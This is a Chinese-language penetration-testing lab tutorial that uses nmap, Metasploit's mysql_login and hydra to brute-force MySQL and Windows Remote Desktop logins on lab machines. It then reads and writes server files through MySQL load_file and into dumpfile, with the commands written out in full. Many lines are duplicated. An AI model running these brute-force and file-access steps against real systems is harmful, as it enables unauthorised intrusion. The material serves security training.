

打开NMAP,输入命令nmap -v -A -Pn 193.168.1.38,对该IP地址进行扫描。

使用Metasploit进行暴力破解。输入msfconsole打开Metasploit。

使用Metasploit进行暴力破解。输入msfconsole打开Metasploit。



输入search mysql_login,搜索mysql_login模块。

输入search mysql_login,搜索mysql_login模块。

输入use auxiliary/scanner/mysql/mysql_login,加载mysql_login模块。

输入use auxiliary/scanner/mysql/mysql_login,加载mysql_login模块。



输入show options,显示mysql_login模块的参数。



使用set命令设置暴力破解目标数据库的相关参数。



输入exploit开始攻击,成功获取密码,为admin888。

输入exploit开始攻击,成功获取密码,为admin888。



在本机打开命令行,输入mysql -h 193.168.1.38 -u root –p,输入密码admin888,尝试登录mysql服务器。

在本机打开命令行,输入mysql -h 193.168.1.38 -u root –p,输入密码admin888,尝试登录mysql服务器。



输入show databases;(注意最后需加一个分号,分号为sql语句中的分隔符),获取数据库名。

输入show databases;(注意最后需加一个分号,分号为sql语句中的分隔符),获取数据库名。





输入select load_file(‘C:\\\\boot.ini’);,读取C:\\\\boot.ini启动文件的内容。

输入select load_file(‘C:\\\\boot.ini’);,读取C:\\\\boot.ini启动文件的内容。



输入select ‘1111’ into dumpfile ’C:\\\\2.txt’;,在C盘下新建一个2.txt并向其中写入111。

输入select ‘1111’ into dumpfile ’C:\\\\2.txt’;,在C盘下新建一个2.txt并向其中写入111。

为证明确实创建了该文件,可再次利用load_file函数读取2.txt文件。输入select load_file(‘C:\\\\2.txt’);。

为证明确实创建了该文件,可再次利用load_file函数读取2.txt文件。输入select load_file(‘C:\\\\2.txt’);。

远程桌面暴力破解

远程桌面暴力破解漏洞介绍

远程桌面协议介绍

远程桌面协议(RemoteDesktopProtocol)是让客户端连接远程服务器桌面的协议。3389端口是windows远程桌面服务的默认端口。一般用户可以通过管理员用户名密码访问开放3389端口的计算机的远程桌面进行管理。

远程桌面暴力破解漏洞产生

开放远程桌面协议服务

没有限制登录来源地址

没有限制密码错误次数

远程桌面暴力破解漏洞危害

3389端口很容易通过各种扫描工具得到,由于一些计算机使用者缺乏安全意识经常给administrator帐户设置弱密码,这样攻击者可以暴力破解获取密码后进一步控制计算机。

远程桌面暴力破解漏洞利用

靶机服务器地址:193.168.1.27



加载kali-linux虚拟机,打开命令行窗口,利用nmap扫描靶机端口服务。

nmap -v -A -Pn 193.168.1.25



接下来利用hydra工具暴力破解此远程桌面账户密码。

hydra 193.168.1.25 rdp -l admin -P /tmp/pass.txt -t 1 -V

成功获取登录远程桌面的密码,为admin888。

利用远程桌面连接工具登录此靶机服务器。

利用远程桌面连接工具登录此靶机服务器。



通过键盘上的win+R组合键打开“运行界面”,输入“mstsc”打开远程桌面连接界面。mstsc(Microsoft terminal services client)是微软远程服务客户端软件。



计算机名输入193.168.1.25,点击连接。



输入上面获取的用户名和密码,点击“确定”登录。成功登上目标系统。

输入上面获取的用户名和密码,点击“确定”登录。成功登上目标系统。